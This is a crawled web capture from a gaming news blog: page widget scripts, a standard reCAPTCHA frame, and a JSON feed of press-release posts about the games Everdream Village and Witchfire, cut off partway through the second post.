_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3938481155231030604', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY506pcmcj5nOnWp9CvbdTb-9Bd7Cg:1765734045097', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer1', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/contact.html', 'id': '3293531703050938127', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/about.html', 'id': '4155675651934704605', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/write-for-us.html', 'id': '3033852232700124517', 'title': 'Write For Us'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footer3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vtATT5TTo9ulZaicTgkhjA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765734048504');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gamingnews24h.com/feeds/posts/default/-/trailer?alt=json-in-script&max-results=3&callback=jQuery11100606388280946812_1765734042961&_=1765734042962
body_size: 10230
content:
// API callback
jQuery11100606388280946812_1765734042961({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604"},"updated":{"$t":"2025-12-14T12:30:32.301+01:00"},"category":[{"term":"gaming"},{"term":"Entertainment"},{"term":"trailer"},{"term":"PC"},{"term":"Steam"},{"term":"featured"},{"term":"Mobile"},{"term":"Nintendo Switch"},{"term":"PS4"},{"term":"Xbox One"},{"term":"gadgets"},{"term":"Nintendo"},{"term":"Xbox"},{"term":"Playstation"},{"term":"Twitch"},{"term":"VR"},{"term":"esports"},{"term":"PS5"},{"term":"Razer"},{"term":"XSX"},{"term":"Xbox Series X"},{"term":"consoles"},{"term":"geeky"},{"term":"Mac"},{"term":"XBox Series S"},{"term":"playstation 5"},{"term":"games"},{"term":"Sega"},{"term":"playstation 4"},{"term":"youtube"},{"term":"AR"},{"term":"Atari"},{"term":"Linux"},{"term":"Apple arcade"},{"term":"streaming"},{"term":"crypto games"},{"term":"AI"},{"term":"arcade"},{"term":"meta"},{"term":"meta quest"},{"term":"retro"},{"term":"steam VR"},{"term":"NFT"},{"term":"Oculus"},{"term":"PS Vita"},{"term":"PSVR2"},{"term":"web3"},{"term":"Amazon Luna"},{"term":"Insomniac games"},{"term":"controllers"},{"term":"gamescom"},{"term":"Crypto"},{"term":"Displays"},{"term":"KONAMI"},{"term":"Meta VR"},{"term":"Minecraft"},{"term":"Mixer"},{"term":"Nintendo Switch 2"},{"term":"PS3"},{"term":"Roccat"},{"term":"XR"},{"term":"social-media"},{"term":"Asus"},{"term":"C64"},{"term":"EA SPORTS"},{"term":"GTA 5"},{"term":"Intel"},{"term":"Lego"},{"term":"Logitech"},{"term":"Metaverse"},{"term":"Need for speed"},{"term":"Netflix"},{"term":"Nintendo Classic"},{"term":"Playstation Plus"},{"term":"RunScape"},{"term":"SNES"},{"term":"Samsung"},{"term":"Star Wars"},{"term":"Ubisoft"},{"term":"Viveport"},{"term":"airconsole"},{"term":"blockchain"},{"term":"education"},{"term":"facebook"},{"term":"google"},{"term":"playstation 5 Pro"},{"term":"playstation VR 2"},{"term":"random"},{"term":"social"},{"term":"sony"}],"title":{"type":"text","$t":"Gaming News 24h"},"subtitle":{"type":"html","$t":"Gaming News 24h: Latest and greatest in gaming news!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/-\/trailer?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/search\/label\/trailer"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/-\/trailer\/-\/trailer?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"979"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-6558251964580598878"},"published":{"$t":"2025-12-14T12:30:00.005+01:00"},"updated":{"$t":"2025-12-14T12:30:32.292+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trailer"}],"title":{"type":"text","$t":"Everdream Village Early Access Out Now"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cimg alt=\"Supporting image for Everdream Village Press release\" class=\"img-responsive\" data-fileguid=\"9b6f58db-d1bb-0327-354f-b0aa50fe05e3\" height=\"300\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/10\/071527-1d0f5f12\/Everdream_Village_-_Key_Art_(1920x1080_horizontal_logo).png?w=533\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=357a023dcd6fba80360cce726d686cf89d52a98cef9c149bae5b2db6c3d05c61\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"533\" \/\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EMooneaters, Untold Tales and VARSAV Game Studio are proud to announce that Everdream Village is out now on Steam Early Access.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EEverdream Village is a cozy farming adventure where you will build your ideal living, breathing village. Create and nurture personal bonds with your fellow villagers so they in turn, lend a hand, helping to grow crops, caring for your animals, and help look after your corner of paradise.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EBut life isn’t just about staying home. Explore a large open-world map and sail around enchanted islands, each with their own ecosystems, treasures, resources and adventures.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EThe Early Access launch comes with two such islands - your main island and a vast western frontier\/ desert biome - while more will be added throughout Early Access on the way to full launch.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EThe game is priced at $19.99 \/ €19.99 \/ £16.95 and launches with a 20% discount for two weeks.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EEverdream Village Early Access Out Now Trailer:\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/youtu.be\/zz7mnyfqbkA\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" sandbox=\"allow-scripts allow-same-origin\" src=\"https:\/\/www.youtube-nocookie.com\/embed\/zz7mnyfqbkA?wmode=transparent\" style=\"box-sizing: border-box; max-width: 100%;\" width=\"640\" wmode=\"Opaque\"\u003E\u003C\/iframe\u003E\u003C\/a\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EPresskit:\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/drive.google.com\/drive\/folders\/1ACyEph46TIRlWugyi6UiQRwzrdl4dXEn?usp=sharing\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/drive.google.com\/drive\/folders\/1ACyEph46TIRlWugyi6UiQRwzrdl4dXEn?usp=sharing\u003C\/a\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EEVERDREAM VILLAGE ROADMAP\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EThe teams have also released the official content roadmap for Everdream Village which is currently divided into 4 updates.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cimg src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/12\/121042-9832ee57\/Everdream_Village_-_Roadmap_(1).png?w=600\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=01d3fd8eb39f4aaae7ecd083e4328b503f8e717961445e81893cba1feaa99f25\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; height: auto !important; max-width: 100%; vertical-align: middle;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EOn top of being able to initially start building your village, the early access version launches with 2 islands, 11 unique NPCS to build relationships, 12 animal types, 20 crop types to harvest, 25 flower types, 70 quests, a collection of minigames and the sailing mechanic.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cimg src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/11\/181233-02c06964\/Everdream_Village_-_Screenshot_1.jpg?w=600\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=jpg\u0026amp;bgcolor=white\u0026amp;sky=5ff1f7ccbd070c5840ba6430a3df5d6f63aa6c772fef84b20f17ee2c1f7480d5\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; height: auto !important; max-width: 100%; vertical-align: middle;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cimg src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/11\/181233-02c06964\/Everdream_Village_-_Screenshot_2.jpg?w=600\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=jpg\u0026amp;bgcolor=white\u0026amp;sky=2731634b0e62c65cb0692c1d7f54e5717e8c180a5c03b1c3f2c55dc90e66a575\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; height: auto !important; max-width: 100%; vertical-align: middle;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cimg src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/11\/181233-02c06964\/Everdream_Village_-_Screenshot_3.jpg?w=600\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=jpg\u0026amp;bgcolor=white\u0026amp;sky=c1f3b5dc669a096065aad4e68bcfeffcfec6853421070641c572f899f4f9c94b\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; height: auto !important; max-width: 100%; vertical-align: middle;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cimg src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/11\/181233-02c06964\/Everdream_Village_-_Screenshot_5.jpg?w=600\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=jpg\u0026amp;bgcolor=white\u0026amp;sky=90ece47bf97797db0552b486da41b53e5dedd8e00652bc2ccaeb7aff4b0c95e3\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; height: auto !important; max-width: 100%; vertical-align: middle;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EEVERDREAM VILLAGE GAME FEATURES\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003ESail Around and Explore Magical Islands\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003ESet sail and explore a collection of enchanted islands, each with their own ecosystems, treasures, and resources to help you grow and expand your village.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003EBuild a Living, Breathing Village\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EYour village is a thriving community that reacts to your choices. Befriend NPCs, manage their moods, and even possibly find romance. The village you build and maintain affects how everyone feels and behaves from a variety of factors.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003EDive into an Animal Paradise\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EInteract with a massive variety of wild and domestic animals that each bring something different to the ecosystem. Breed and cross-breed animals to create unique variations of inherited traits. And when the islands' magic takes hold, transform into different animals to see the world through their eyes and maybe even cause a little mischief along the way.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003EMake Your Farm Flourish\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003ETurn your little village into a thriving farm! Grow crops, care for animals, and build relationships with your fellow villagers. Each has their own routines, personality, and needs. The more they like you, the more they’ll help around the place - harvesting crops, chopping wood, and even feeding your animals.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003ETerraform the Land\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003Eshape the world to match your vision! Raise hills, carve out rivers, or dig deep underground to uncover hidden secrets, lost treasures, and rare resources.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003EA Sandbox of Adventures\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EBeyond farming and building, Everdream Village is packed with activities! Cook delicious meals, fish in scenic waters, collect rare creatures, or help villagers with unique quests. Every day offers something to make your time here feel like a never-ending adventure.\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/6558251964580598878\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2025\/12\/everdream-village-early-access-out-now.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/6558251964580598878"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/6558251964580598878"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2025\/12\/everdream-village-early-access-out-now.html","title":"Everdream Village Early Access Out Now"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-6190539038960684509"},"published":{"$t":"2025-12-14T12:25:00.005+01:00"},"updated":{"$t":"2025-12-14T12:25:26.857+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trailer"}],"title":{"type":"text","$t":"Witchfire Faces The Reckoning As Sales Cross 500,000"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cimg alt=\"Supporting image for Witchfire Press release\" class=\"img-responsive\" data-fileguid=\"4d0b4562-cac0-5a05-c0ff-fa47f804da0a\" height=\"300\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/12\/130839-88724e5e\/Witchfire_-_The_Reckoning_(Logo).png?w=533\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=ea43ef7b65a45e7ae5627a6deeb8567b10ae9ea19fd935f91562ef45280783ef\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"533\" 